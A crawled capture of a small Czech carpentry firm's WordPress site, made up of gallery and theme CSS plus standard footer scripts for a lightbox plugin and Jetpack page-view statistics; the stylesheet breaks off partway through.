.tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-2 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-2 .tiled-gallery__col{width:calc(50% - 2px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-3 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-3 .tiled-gallery__col{width:calc(33.33333% - 2.66667px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-4 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-4 .tiled-gallery__col{width:calc(25% - 3px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-5 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-5 .tiled-gallery__col{width:calc(20% - 3.2px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-6 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-6 .tiled-gallery__col{width:calc(16.66667% - 3.33333px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-7 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-7 .tiled-gallery__col{width:calc(14.28571% - 3.42857px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-8 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-8 .tiled-gallery__col{width:calc(12.5% - 3.5px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-9 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-9 .tiled-gallery__col{width:calc(11.11111% - 3.55556px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-10 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-10 .tiled-gallery__col{width:calc(10% - 3.6px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-11 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-11 .tiled-gallery__col{width:calc(9.09091% - 3.63636px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-12 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-12 .tiled-gallery__col{width:calc(8.33333% - 3.66667px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-13 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-13 .tiled-gallery__col{width:calc(7.69231% - 3.69231px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-14 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-14 .tiled-gallery__col{width:calc(7.14286% - 3.71429px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-15 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-15 .tiled-gallery__col{width:calc(6.66667% - 3.73333px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-16 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-16 .tiled-gallery__col{width:calc(6.25% - 3.75px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-17 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-17 .tiled-gallery__col{width:calc(5.88235% - 3.76471px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-18 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-18 .tiled-gallery__col{width:calc(5.55556% - 3.77778px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-19 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-19 .tiled-gallery__col{width:calc(5.26316% - 3.78947px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__row.columns-20 .tiled-gallery__col,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__row.columns-20 .tiled-gallery__col{width:calc(5% - 3.8px)}.wp-block-jetpack-tiled-gallery .is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery .is-style-square .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item img,.wp-block-jetpack-tiled-gallery.is-style-square .tiled-gallery__item img{aspect-ratio:1}.wp-block-jetpack-tiled-gallery .is-style-columns .tiled-gallery__item,.wp-block-jetpack-tiled-gallery .is-style-rectangular .tiled-gallery__item,.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item,.wp-block-jetpack-tiled-gallery.is-style-rectangular .tiled-gallery__item{display:flex}.wp-block-jetpack-tiled-gallery .has-rounded-corners-1 .tiled-gallery__item img{border-radius:1px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-2 .tiled-gallery__item img{border-radius:2px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-3 .tiled-gallery__item img{border-radius:3px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-4 .tiled-gallery__item img{border-radius:4px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-5 .tiled-gallery__item img{border-radius:5px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-6 .tiled-gallery__item img{border-radius:6px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-7 .tiled-gallery__item img{border-radius:7px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-8 .tiled-gallery__item img{border-radius:8px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-9 .tiled-gallery__item img{border-radius:9px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-10 .tiled-gallery__item img{border-radius:10px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-11 .tiled-gallery__item img{border-radius:11px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-12 .tiled-gallery__item img{border-radius:12px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-13 .tiled-gallery__item img{border-radius:13px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-14 .tiled-gallery__item img{border-radius:14px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-15 .tiled-gallery__item img{border-radius:15px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-16 .tiled-gallery__item img{border-radius:16px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-17 .tiled-gallery__item img{border-radius:17px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-18 .tiled-gallery__item img{border-radius:18px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-19 .tiled-gallery__item img{border-radius:19px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-20 .tiled-gallery__item img{border-radius:20px}.tiled-gallery__gallery{display:flex;flex-wrap:wrap;padding:0;width:100%}.tiled-gallery__row{display:flex;flex-direction:row;justify-content:center;margin:0;width:100%}.tiled-gallery__row+.tiled-gallery__row{margin-top:4px}.tiled-gallery__col{display:flex;flex-direction:column;justify-content:center;margin:0}.tiled-gallery__col+.tiled-gallery__col{margin-inline-start:4px}.tiled-gallery__item{flex-grow:1;justify-content:center;margin:0;overflow:hidden;padding:0;position:relative}.tiled-gallery__item.filter__black-and-white{filter:grayscale(100%)}.tiled-gallery__item.filter__sepia{filter:sepia(100%)}.tiled-gallery__item.filter__1977{filter:contrast(1.1) brightness(1.1) saturate(1.3);position:relative}.tiled-gallery__item.filter__1977 img{width:100%;z-index:1}.tiled-gallery__item.filter__1977:before{z-index:2}.tiled-gallery__item.filter__1977:after,.tiled-gallery__item.filter__1977:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__1977:after{background:#f36abc4d;mix-blend-mode:screen;z-index:3}.tiled-gallery__item.filter__clarendon{filter:contrast(1.2) saturate(1.35);position:relative}.tiled-gallery__item.filter__clarendon img{width:100%;z-index:1}.tiled-gallery__item.filter__clarendon:before{z-index:2}.tiled-gallery__item.filter__clarendon:after,.tiled-gallery__item.filter__clarendon:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__clarendon:after{z-index:3}.tiled-gallery__item.filter__clarendon:before{background:#7fbbe333;mix-blend-mode:overlay}.tiled-gallery__item.filter__gingham{filter:brightness(1.05) hue-rotate(-10deg);position:relative}.tiled-gallery__item.filter__gingham img{width:100%;z-index:1}.tiled-gallery__item.filter__gingham:before{z-index:2}.tiled-gallery__item.filter__gingham:after,.tiled-gallery__item.filter__gingham:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__gingham:after{background:#e6e6fa;mix-blend-mode:soft-light;z-index:3}.tiled-gallery__item+.tiled-gallery__item{margin-top:4px}.tiled-gallery__item:focus-within{box-shadow:0 0 0 2px var(--wp-admin-theme-color);overflow:visible}.tiled-gallery__item>img{background-color:#0000001a}.tiled-gallery__item>a,.tiled-gallery__item>a>img,.tiled-gallery__item>img{display:block;height:auto;margin:0;max-width:100%;object-fit:cover;object-position:center;padding:0;width:100%}.is-email .tiled-gallery__gallery{display:block}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-content/themes/fencl/js/bootstrap.min.js?ver=3.2.0" id="bootstrapfront-js"></script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-content/themes/fencl/js/customscripts.js?ver=1.0.0" id="customscripts-js"></script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-content/themes/fencl/js/totop.js?ver=1.0.0" id="totop-js"></script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.6.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"170560403\",\"post\":\"668\",\"tz\":\"1\",\"srv\":\"truhlarstvifencl.cz\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "170560403", "668" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://truhlarstvifencl.cz/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://truhlarstvifencl.cz/wp-content/plugins/jetpack/_inc/blocks/tiled-gallery/view.js?minify=false&amp;ver=13.8.2" id="jetpack-block-tiled-gallery-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 1.1. 2026 8:23 (Europe/Prague UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://truhlarstvifencl.cz/wp-content/themes/fencl/style.css?ver=6.6.4
body_size: 15592
content:
/*
{
Theme Name:fencl
Text Domain:TemplateToaster
Theme URI:http://TemplateToaster.com
License:GNU
License URI:http://www.gnu.org/licenses/gpl-2.0.html
Author:TemplateToaster
Author URI:http://TemplateToaster.com
Version:1.0
Description:
}
*/
label
{
font-weight:normal;}
.PageTemplate .ttr_footer_bottom_footer_inner,.PageTemplate #ttr_footer_top_for_widgets
{
position:relative;
margin:0 auto;
}
.PageTemplate #navigationmenu
{
width:900px;
margin:0 auto;
}
.navbar-right .dropdown-menu
{
right : auto !important;
}
.ttr_menu_items .dropdown-menu
{
padding:0px;
}
.dropdown-menu
{
}
.navbar-nav ul.dropdown-menu > li
{
position: relative;
}
.PageTemplate .ttr_menu_items.navbar-nav ul.dropdown-menu .sub-menu
{
left: 100% ;
position: absolute;
top: 0px;
margin-top: -1px;
}
@media only screen
and (min-width : 1025px)
{
.PageTemplate.ttr_menu_items .dropdown-menu li:hover > .dropdown-menu
{
display: block;
}
.PageTemplate .ttr_menu_items.navbar-nav ul.dropdown-menu .sub-menu
{
left: 100%;
position: absolute;
top: 0;
visibility: hidden;
margin-top: -1px;
}
ul.ttr_menu_items.nav li.dropdown:hover > ul.dropdown-menu
{
display:block;
}
.PageTemplate .ttr_menu_items .dropdown-menu li:hover .sub-menu
{
visibility: visible;
}
.PageTemplate .ttr_menu_items  li:hover ul.child li a
{
display:block;
}
}
@media only screen
and (min-width : 1025px)
{
}
@media only screen
and (min-width : 768px)

{

}
.PageTemplate .nav-pills
{
padding:0;
 list-style:none;
text-align:left;
zoom:1;
}
.PageTemplate .nav.ttr_menu_items  li:hover  li:hover   li:hover a.subchild

{
}
.PageTemplate .nav.ttr_menu_items  li:hover    li:hover  li a.subchild

{
}
.PageTemplate #ttr_sidebar_left
{
float: right;
clear: none;
width: 200px;
}
@media (min-width : 992px)

{
.PageTemplate #ttr_sidebar_left
{
width: 22.22%;
}
}
.PageTemplate #ttr_sidebar_right
{
float: right;
clear: none;
width: 200px;
}
@media (min-width : 992px)

{
.PageTemplate #ttr_sidebar_right
{
width: 22.22%;
}
}
@media only screen
and (min-width : 1025px)
{
}
@media only screen
and (min-width : 1025px)
{
.PageTemplate .sub-menu
{
position:absolute;
visibility:hidden;
}
.PageTemplate ul.ttr_vmenu_items.nav li.dropdown:hover ul.collapse li
{
list-style:none;
}
.PageTemplate #ttr_sidebar_left .nav-pills li.dropdown:hover
{
display:block;
}
.PageTemplate .ttr_vmenu_items.nav #dropdown-menu li:hover .sub-menu
{
visibility: visible;
}
}
@media only screen
and (min-width : 768px)

{
.PageTemplate ul.ttr_vmenu_items.nav li.dropdown ul.dropdown-menu
{
top:40px;
margin-top:-40px;
left:100%;
list-style:none;
}
.PageTemplate ul.ttr_vmenu_items.nav ul li.dropdown-submenu.open > ul
{
display: block;
visibility: visible;
list-style:none;
}
.PageTemplate ul.ttr_vmenu_items.nav ul
{
top:40px;
margin-top:-40px;
left:100%;
list-style:none;
}
.PageTemplate .dropdown-submenu.open > ul
{
display: block;
visibility: visible;
}

}
.dropdown-backdrop
{
position:relative;
}
.PageTemplate .container
{
overflow:visible!important;
}
.PageTemplate #ttr_sidebar_left .dropdown-menu > li
{
display: inline-block;
font-weight: normal;
position: relative;
vertical-align: top;
}
.PageTemplate .nav-pills
{
padding:0;
 list-style:none;
text-align:left;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
display:block;
background:none;
z-index:500;
zoom:1;
}
.PageTemplate .nav.ttr_vmenu_items  li:hover  li:hover   li:hover a.subchild

{
}
.PageTemplate .nav.ttr_vmenu_items  li:hover    li:hover  li a.subchild

{
}
.PageTemplate #ttr_footer_designed_by_links #ttr_footer_designed_by
{
display:inline-block;
}
.PageTemplate #ttr_footer_designed_by_links a ,.PageTemplate #ttr_footer_designed_by_links a:link,.PageTemplate #ttr_footer_designed_by_links a:visited,.PageTemplate #ttr_footer_designed_by_links a:hover
{
display:inline-block;}
.PageTemplate .html_content a:hover, .html_content a:focus
{
text-decoration:none;}
.PageTemplate #ttr_content
{
width: 900px;
clear: none;
}
@media (min-width : 992px)

{
.PageTemplate #ttr_content
{
width: 100%;
}
}
 .left-button
{
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
position:absolute;
display:block;
top: 65px;
left:0%;
margin:0;
}
 .right-button
{
position:absolute;
display:block;
top: 65px;
left:116.67%;
margin:0;
}
 #prev span
{
background-image:url(images/Leftbutton.png);
display:block;
height: 30px;
width: 30px;
text-indent:-999px;
font-size:0px;
}
 #next span
{
background-image:url(images/Rightbutton.png);
display:block;
height: 30px;
width: 30px;
text-indent:-999px;
font-size:0px;
}
.PageTemplate img.aligncenter
{
margin-left:auto;
margin-right:auto;
}
@media only screen
and (min-width : 768px)
and (max-width : 1024px)
{
label
{
font-weight:normal;}
.PageTemplate .totopshow {
display: block;}
.PageTemplate .container
{
width:100%;

}
.PageTemplate .ttr_footer_bottom_footer_inner,.PageTemplate #ttr_footer_top_for_widgets
{
position:relative;
margin:0 auto;
}
.PageTemplate #navigationmenu
{
width:auto;
margin:0 auto;
}
.PageTemplate nav#ttr_menu
{
max-width:100%;

}
.dropdown-backdrop
{
position:relative;
}
.PageTemplate .container
{
overflow:visible!important;
}
.PageTemplate #ttr_footer_designed_by_links #ttr_footer_designed_by
{
display:inline-block;
}
.PageTemplate #ttr_footer_designed_by_links a ,.PageTemplate #ttr_footer_designed_by_links a:link,.PageTemplate #ttr_footer_designed_by_links a:visited,.PageTemplate #ttr_footer_designed_by_links a:hover
{
display:inline-block;}
.PageTemplate #ttr_content
{
width: 748px;
clear: none;
}
.PageTemplate img.aligncenter
{
margin-left:auto;
margin-right:auto;
}
.PageTemplate .postedon
{
display: none;
}
.PageTemplate #ttr_sidebar_left
{
width: 0%;
}
.PageTemplate #ttr_content
{
width: 100%;
}
.PageTemplate #ttr_sidebar_right
{
width: 0%;
}
}
@media only screen
and (max-width : 767px)
{
label
{
font-weight:normal;}
.PageTemplate .totopshow {
display: block;}
.PageTemplate .container
{
width:100%;

}
.PageTemplate .ttr_footer_bottom_footer_inner,.PageTemplate #ttr_footer_top_for_widgets
{
position:relative;
margin:0 auto;
}
.PageTemplate #navigationmenu
{
width:auto;
margin:0 auto;
}
.PageTemplate #navigationmenu
{
width:auto;
margin:0 auto;
}
.PageTemplate .navbar-nav
{
padding:0;
 list-style:none;
position:relative;
margin:0;
z-index:499;
border:0px !important;
margin:0;
padding-top:25px !important;
text-align:left;
zoom:1;
}
.PageTemplate #ttr_page .ttr_menu_items  li ul.child
{
top:50px;
}
.PageTemplate .nav.ttr_menu_items  li a.ttr_menu_items_parent_link,.PageTemplate .nav.ttr_menu_items  li span.separator
{
display:block;
line-height:50px;
cursor:pointer;
height:50px;
box-sizing:border-box;
}
.PageTemplate .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow
{
display:block;
line-height:50px;
background-image: none;
box-sizing:border-box;
cursor:pointer;
height:50px;
}
.PageTemplate .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow
{
box-sizing:border-box;
cursor: pointer;
display: block;
line-height:50px;
height:50px;
}
.PageTemplate .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active
{
display:block;
cursor: pointer;
box-sizing:border-box;
height:50px;
line-height:50px;
}
.PageTemplate .ttr_menu_items .horiz_separator
{
float:right;
height:50px;
}
.PageTemplate nav#ttr_menu
{
max-width:100%;

}
.dropdown-backdrop
{
position:relative;
}
.PageTemplate .container
{
overflow:visible!important;
}
.PageTemplate .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link,.PageTemplate .nav.ttr_vmenu_items  li span.separator
{
display:block;
cursor:pointer;
}
.PageTemplate .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_arrow
{
display:block;
background-image: none;
cursor:pointer;
}
.PageTemplate .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active_arrow
{
cursor: pointer;
display: block;
}
.PageTemplate .nav.ttr_vmenu_items  li a.ttr_vmenu_items_parent_link_active
{
display:block;
cursor: pointer;
}
.PageTemplate .ttr_vmenu_items .horiz_separator
{
}
.PageTemplate #ttr_footer_designed_by_links #ttr_footer_designed_by
{
display:inline-block;
}
.PageTemplate #ttr_footer_designed_by_links a ,.PageTemplate #ttr_footer_designed_by_links a:link,.PageTemplate #ttr_footer_designed_by_links a:visited,.PageTemplate #ttr_footer_designed_by_links a:hover
{
display:inline-block;}
.PageTemplate #ttr_content
{
width: 300px;
clear: none;
}
.PageTemplate img.aligncenter
{
margin-left:auto;
margin-right:auto;
}
.PageTemplate .postedon
{
display: none;
}
.PageTemplate .open > .child
 {
display: block;

}
.PageTemplate .nav.navbar-nav li.ttr_menu_items_parent a
{
margin-bottom:2px;

}
.PageTemplate ul.ttr_menu_items
{
padding-top:0 !important;

}
.navbar-nav ul.dropdown-menu .sub-menu
{
left: 0px !important;
position: static !important;
top: 0px !important;
float:none !important;
}
.PageTemplate .ttr_vmenu_items .open .child {float: none;
position: static;
list-style:none outside none;

}
.PageTemplate #ttr_menu .navbar-toggle
{

}
.PageTemplate #ttr_menu .navbar-toggle
{
border-radius: 0;
padding: 9px 7px;
margin-right:3px;
float:right;

}
.PageTemplate #ttr_menu .navbar-toggle:hover,.PageTemplate #ttr_menu .navbar-toggle:focus
{
margin-right:3px;
float:right;

}
.PageTemplate #ttr_menu .navbar-toggle,.PageTemplate #ttr_menu .navbar-toggle:hover,.PageTemplate #ttr_menu .navbar-toggle:focus
{

}
.PageTemplate #ttr_menu.navbar
{
height:auto !important;

}
.PageTemplate #ttr_menu .navbar-nav
{
margin:0;

}
.PageTemplate .ttr_menu_items  li a.ttr_menu_items_parent_link
{
display:block;
cursor:pointer;
box-sizing:border-box;
padding-top:0px;
padding-bottom:0px;
}
.PageTemplate .ttr_menu_items  li a.ttr_menu_items_parent_link_arrow
{
display:block;
box-sizing:border-box;
cursor:pointer;
padding-top:0px;
padding-bottom:0px;
}
.PageTemplate .ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow
{
float: left;
padding-left:4px;
box-sizing:border-box;
cursor: pointer;
display: block;
line-height:50px;
padding-top:0px;
padding-bottom:0px;
}
.PageTemplate .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active
{
display:block;
cursor: pointer;
box-sizing:border-box;
padding-top:0px;
padding-bottom:0px;
}
}
.screen-reader-text
{
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus
{
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
top: 5px;
width: auto;
z-index: 100000;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
}
img
{
vertical-align:bottom;
}
.ttr_verticalmenu_header img,.ttr_block img
{
vertical-align:middle;
}
*
{
margin:0;
padding:0;
}
#ttr_page.container
{
padding-left:0;
padding-right:0;
}
#ttr_menu .navbar-collapse
{
padding-left:0;
padding-right:0;
}
hr
{
